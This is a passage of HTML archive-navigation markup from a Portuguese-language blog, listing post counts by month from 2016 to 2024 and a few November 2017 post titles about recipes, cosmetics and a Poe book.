<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2017/11/tofu-na-cozinha-bolo-de-chocolate.html'>tofu na cozinha: bolo de chocolate simples.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/gloss-nude-payot.html'>gloss nude payot.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'>creme maracujá e cajá nativa spa.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html'>clean up hair surya.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/contos-de-imaginacao-e-misterio-edgar.html'>contos de imaginação e mistério, edgar allan poe.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
